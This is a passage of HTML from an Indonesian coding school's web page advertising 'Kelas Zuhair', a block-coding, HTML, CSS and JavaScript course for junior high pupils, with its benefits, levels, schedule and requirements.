	<li id="menu-item-29208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29208"><a title="Single Page Application (Vue + Go)" href="https://rumahcoding.co.id/training-single-page-application-spa-dengan-vue-js-go/">Single Page Application (Vue + Go)</a></li>
	<li id="menu-item-27116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27116"><a title="Data Science" href="https://rumahcoding.co.id/profesional-training-data-science-untuk-perusahaan/">Data Science</a></li>
	<li id="menu-item-27453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27453"><a title="Generative AI (LLM)" href="https://rumahcoding.co.id/training-pengembangan-aplikasi-llm-large-language-model/">Generative AI (LLM)</a></li>
	<li id="menu-item-27529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27529"><a title="Computer Vision" href="https://rumahcoding.co.id/peningkatan-kompetensi-digital-training-computer-vision-untuk-tim-it-perusahaan/">Computer Vision</a></li>
	<li id="menu-item-28643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28643"><a title="Deep Learning" href="https://rumahcoding.co.id/training-deep-learning-menggunakan-tensorflow/">Deep Learning</a></li>
	<li id="menu-item-28531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28531"><a title="Web Security" href="https://rumahcoding.co.id/training-web-security-untuk-perusahaan/">Web Security</a></li>
	<li id="menu-item-29530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29530"><a title="Unity Game Dev" href="https://rumahcoding.co.id/training-pengembangan-game-dengan-unity/">Unity Game Dev</a></li>
	<li id="menu-item-27115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27115"><a title="PLC &#038; HMI" href="https://rumahcoding.co.id/profesional-training-plc-and-hmi-untuk-perusahaan/">PLC &#038; HMI</a></li>
	<li id="menu-item-27117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27117"><a title="Request Custom Training" href="https://rumahcoding.co.id/profesional-training-it-dengan-materi-custom-sesuai-kebutuhan-perusahaan/">Request Custom Training</a></li>
</ul>
</li>
<li id="menu-item-28037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28037 dropdown"><a title="IT Service" href="#" class="dropdown-toggle">IT Service <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-28877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28877"><a title="Website Company Profile" href="https://rumahcoding.co.id/jasa-profesional-pembuatan-website-company-profile/">Website Company Profile</a></li>
	<li id="menu-item-28770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28770"><a title="Aplikasi Web" href="https://rumahcoding.co.id/jasa-profesional-pembuatan-aplikasi-web-untuk-perusahaan/">Aplikasi Web</a></li>
	<li id="menu-item-28775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28775"><a title="Aplikasi Mobile (Android &#038; iOs)" href="https://rumahcoding.co.id/jasa-profesional-pembuatan-aplikasi-mobile-untuk-perusahaan/">Aplikasi Mobile (Android &#038; iOs)</a></li>
	<li id="menu-item-28288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28288"><a title="Analisis Data" href="https://rumahcoding.co.id/jasa-profesional-analisis-data-perusahaan/">Analisis Data</a></li>
	<li id="menu-item-28762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28762"><a title="Internet of Things (IoT)" href="https://rumahcoding.co.id/jasa-profesional-pengembangan-internet-of-thing-iot/">Internet of Things (IoT)</a></li>
	<li id="menu-item-28315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28315"><a title="Solusi ERP (Odoo)" href="https://rumahcoding.co.id/jasa-profesional-pengembangan-erp-berbasis-odoo/">Solusi ERP (Odoo)</a></li>
</ul>
</li>
<li id="menu-item-30757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30757 dropdown"><a title="Coding Anak" href="#" class="dropdown-toggle">Coding Anak <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-31229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31229"><a title="Tingkat TK dan SD" href="https://rumahcoding.co.id/program-kursus-coding-anak-tingkat-tk-dan-sd/">Tingkat TK dan SD</a></li>
	<li id="menu-item-31313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31313"><a title="Tingkat SMP" href="https://rumahcoding.co.id/program-kursus-coding-anak-tingkat-smp/">Tingkat SMP</a></li>
	<li id="menu-item-31385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31385"><a title="Tingkat SMA" href="https://rumahcoding.co.id/program-kursus-coding-anak-tingkat-sma/">Tingkat SMA</a></li>
	<li id="menu-item-31443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31443"><a title="Daftar Trial" href="https://rumahcoding.co.id/trial-coding-anak-untuk-tingkat-tk-sd-smp-dan-sma/">Daftar Trial</a></li>
</ul>
</li>
<li id="menu-item-31841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31841"><a title="Acara" href="https://rumahcoding.co.id/daftar-workshop-di-rumah-coding/">Acara</a></li>
<li id="menu-item-27147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27147"><a title="Blog" href="https://rumahcoding.co.id/blog-rumah-coding/">Blog</a></li>
<li id="menu-item-28056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28056"><a title="Tentang" href="https://rumahcoding.co.id/jasa-profesional-pembuatan-aplikasi-mobile-untuk-perusahaan-duplicate-28001/">Tentang</a></li>
</ul></div>			</div>
					</nav>
				</header>
		<div data-elementor-type="wp-page" data-elementor-id="18170" class="elementor elementor-18170">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cc2d5de elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="cc2d5de" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8efdaf" data-id="f8efdaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5a324 elementor-widget elementor-widget-text-editor" data-id="4a5a324" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Kelas Zuhair (SMP)</strong><br/>
Belajar Coding Sejak Dini, Melatih Logika dan
Kemampuan Problem Solving Anak								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d2c839 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d2c839" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ed7c59" data-id="5ed7c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20d0af2 elementor-widget elementor-widget-text-editor" data-id="20d0af2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Apa yang dipelajari?								</div>
				</div>
				<div class="elementor-element elementor-element-89f6c5f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="89f6c5f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc71c8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc71c8c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-441eb87" data-id="441eb87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-723f375 elementor-widget elementor-widget-text-editor" data-id="723f375" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Pada kelas ini, peserta akan belajar membuat program <strong>aplikasi</strong>, <strong>game</strong> dan <strong>website</strong>. Peserta akan belajar mengenai fundamental dari pengembangan website. Selain belajar menggunakan kode blok, peserta juga akan belajar secara bertahap menggunakan bahasa pemrograman <strong>HTML</strong>, <strong>CSS</strong> dan <strong>Javascript</strong> untuk membuat sebuah website.								</div>
				</div>
				<div class="elementor-element elementor-element-ef38509 elementor-widget elementor-widget-image" data-id="ef38509" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="725" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20725%20145'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/gambar-kelas-zuhair.png?fit=725%2C145&amp;ssl=1" class="attachment-large size-large wp-image-18174 lazy" alt="gambar kelas zuhair" data-srcset="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/gambar-kelas-zuhair.png?w=725&amp;ssl=1 725w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/gambar-kelas-zuhair.png?resize=300%2C60&amp;ssl=1 300w" data-sizes="(max-width: 725px) 100vw, 725px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b38606 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b38606" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1b2c99" data-id="e1b2c99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-722d531 elementor-widget elementor-widget-heading" data-id="722d531" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Belajar Menggunakan Blok Kode</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-168afcf elementor-widget elementor-widget-text-editor" data-id="168afcf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Belajar coding menggunakan blok kode akan terasa menyenangkan sehingga anak-anak akan merasa senang dan nyaman dalam belajar. Menggunakan blok kode semudah menyusun puzzle sehingga anak-anak akan merasa tertantang untuk menyelesaikan projek yang diberikan.								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-468ee84 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="468ee84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bd8ccb" data-id="7bd8ccb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ab03532" data-id="ab03532" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3625e7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3625e7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ad55ed4" data-id="ad55ed4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-965932d elementor-widget elementor-widget-image" data-id="965932d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1599" height="786" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201599%20786'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-110847-jpg.webp?fit=1599%2C786&amp;ssl=1" class="attachment-full size-full wp-image-25546 lazy" alt="Home Zuhair level 3" data-srcset="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-110847-jpg.webp?w=1599&amp;ssl=1 1599w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-110847-jpg.webp?resize=300%2C147&amp;ssl=1 300w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-110847-jpg.webp?resize=1024%2C503&amp;ssl=1 1024w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-110847-jpg.webp?resize=768%2C378&amp;ssl=1 768w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-110847-jpg.webp?resize=1536%2C755&amp;ssl=1 1536w" data-sizes="(max-width: 750px) 100vw, 750px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5430af9" data-id="5430af9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-588cf8e elementor-widget elementor-widget-image" data-id="588cf8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1600" height="790" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20790'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-110854-jpg.webp?fit=1600%2C790&amp;ssl=1" class="attachment-full size-full wp-image-25547 lazy" alt="" data-srcset="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-110854-jpg.webp?w=1600&amp;ssl=1 1600w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-110854-jpg.webp?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-110854-jpg.webp?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-110854-jpg.webp?resize=768%2C379&amp;ssl=1 768w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2023/11/Cuplikan-layar-2021-05-18-110854-jpg.webp?resize=1536%2C758&amp;ssl=1 1536w" data-sizes="(max-width: 750px) 100vw, 750px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-494f89c elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="494f89c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58eca92" data-id="58eca92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50619a8 elementor-widget elementor-widget-text-editor" data-id="50619a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Manfaat Coding Anak								</div>
				</div>
				<div class="elementor-element elementor-element-310cd67 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="310cd67" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e539afb elementor-widget elementor-widget-text-editor" data-id="e539afb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Bagi sebagian orang tua coding merupakan hal yang asing terdengar, namun tidak bagi anak-anak milenial. Perkembangan teknologi digital menjadi hal yang wajib diketahui bila tidak ingin tertinggal zaman. Pada era industri 4.0, coding tidak hanya dipelajari oleh orang yang bekerja pada bidang IT, siapapun bisa mempelajarinya.								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fe0da73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe0da73" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e122645" data-id="e122645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74519ad elementor-position-top elementor-widget elementor-widget-image-box" data-id="74519ad" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Computational-Thinking.png?fit=200%2C200&amp;ssl=1" class="attachment-full size-full wp-image-18130 lazy" alt="Computational Thinking" data-srcset="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Computational-Thinking.png?w=200&amp;ssl=1 200w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Computational-Thinking.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Computational-Thinking.png?resize=71%2C71&amp;ssl=1 71w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Computational-Thinking.png?resize=36%2C36&amp;ssl=1 36w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Computational-Thinking.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 200px) 100vw, 200px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Computational Thinking</h3><p class="elementor-image-box-description">Merupakan kemampuan berpikir yang terstruktur dan logis. Saat belajar coding, anak dapat belajar memahami konsep logaritma sederhana dan memecahkan masalah, sehingga kemampuannya akan berkembang.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb0da85" data-id="bb0da85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a666e8d elementor-position-top elementor-widget elementor-widget-image-box" data-id="a666e8d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Meningkatkan-Kreativitas-2.png?fit=200%2C200&amp;ssl=1" class="attachment-full size-full wp-image-18133 lazy" alt="Meningkatkan Kreativitas 2" data-srcset="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Meningkatkan-Kreativitas-2.png?w=200&amp;ssl=1 200w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Meningkatkan-Kreativitas-2.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Meningkatkan-Kreativitas-2.png?resize=71%2C71&amp;ssl=1 71w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Meningkatkan-Kreativitas-2.png?resize=36%2C36&amp;ssl=1 36w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Meningkatkan-Kreativitas-2.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 200px) 100vw, 200px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Meningkatkan Kreativitas</h3><p class="elementor-image-box-description">Dalam belajar coding, kreativitas anak dapat meningkat dengan baik. Banyaknya variasi seperti memunculkan gambar, tulisan, suara dapat mendorong anak untuk mengembangkan imajinasi dan kreativitasnya.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2c6dbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2c6dbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bd2ff67" data-id="bd2ff67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-371535c elementor-position-top elementor-widget elementor-widget-image-box" data-id="371535c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Meningkatkan-Produktivitas-3.png?fit=200%2C200&amp;ssl=1" class="attachment-full size-full wp-image-18132 lazy" alt="Meningkatkan Produktivitas 3" data-srcset="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Meningkatkan-Produktivitas-3.png?w=200&amp;ssl=1 200w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Meningkatkan-Produktivitas-3.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Meningkatkan-Produktivitas-3.png?resize=71%2C71&amp;ssl=1 71w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Meningkatkan-Produktivitas-3.png?resize=36%2C36&amp;ssl=1 36w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Meningkatkan-Produktivitas-3.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 200px) 100vw, 200px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Produktif</h3><p class="elementor-image-box-description">Anak dapat menghasilkan suatru produk ciptaannya sendiri, ketika belajar coding. Contohnya dalam aplikasi scratch, anak sudah dapat membuat game sederhana hasil karyanya sendiri.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a6ee57e" data-id="a6ee57e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35964ac elementor-position-top elementor-widget elementor-widget-image-box" data-id="35964ac" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Soft-Skill-2.png?fit=200%2C200&amp;ssl=1" class="attachment-full size-full wp-image-18134 lazy" alt="Soft Skill 2" data-srcset="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Soft-Skill-2.png?w=200&amp;ssl=1 200w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Soft-Skill-2.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Soft-Skill-2.png?resize=71%2C71&amp;ssl=1 71w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Soft-Skill-2.png?resize=36%2C36&amp;ssl=1 36w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/Soft-Skill-2.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 200px) 100vw, 200px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Softskill</h3><p class="elementor-image-box-description">Tidak dipungkiri, kemampuan coding merupakan nilai tambah bagi anak yang sudah mempelajarinya. Meski, bisa saja bahasa pemrograman yg dipelajari saat ini, beberapa tahun kemudian sudah tak lagi digunakan. Namun kemampuan dalam berpikir logis/ pengalaman menggunakan bahasa tertentu tetaplah bermanfaat sampai kapanpun. Prinsip berpikir logis inilah yang akan terus terpakai, meski bahasa pemrograman selalu memiliki versi terbarunya.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d004651 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d004651" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7877940" data-id="7877940" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0f2d69 elementor-widget elementor-widget-text-editor" data-id="e0f2d69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Informasi Tambahan								</div>
				</div>
				<div class="elementor-element elementor-element-0301bf3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0301bf3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-635be66 elementor-widget elementor-widget-heading" data-id="635be66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Ada berapa level?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-645f73b elementor-widget elementor-widget-text-editor" data-id="645f73b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<center>Kelas Zuhair (SMP) terdiri dari 3 (tiga) Level yaitu, <strong>Beginner</strong>, <strong>Intermediate</strong> dan <strong>Advance</strong>.</center>								</div>
				</div>
				<div class="elementor-element elementor-element-bb0d421 elementor-widget elementor-widget-heading" data-id="bb0d421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Durasi kursus berapa lama?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ead2753 elementor-widget elementor-widget-text-editor" data-id="ead2753" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<center>Masing-masing level membutuhkan waktu selama <strong>3 (tiga) bulan</strong>. Jumlah pertemuan adalah <strong>1 (satu)</strong> kali dalam 1 (satu) minggu dengan durasi per pertemuan selama <strong>90 (sembilan puluh) menit</strong>.</center>								</div>
				</div>
				<div class="elementor-element elementor-element-3149aab elementor-widget elementor-widget-heading" data-id="3149aab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Kelas ini cocok untuk?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-26134b8 elementor-widget elementor-widget-text-editor" data-id="26134b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<center>Anak &#8211; anak SMP sangat cocok mengikut kelas Zuhair.</center>								</div>
				</div>
				<div class="elementor-element elementor-element-11adaee elementor-widget elementor-widget-heading" data-id="11adaee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Persyaratan</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f1949f5 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f1949f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"><span style="font-size: 22px">Membawa laptop dan mouse sendiri</span></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"><span style="font-size: 22px">Tidak diperlukan pengetahuan coding sebelumnya</span></span>
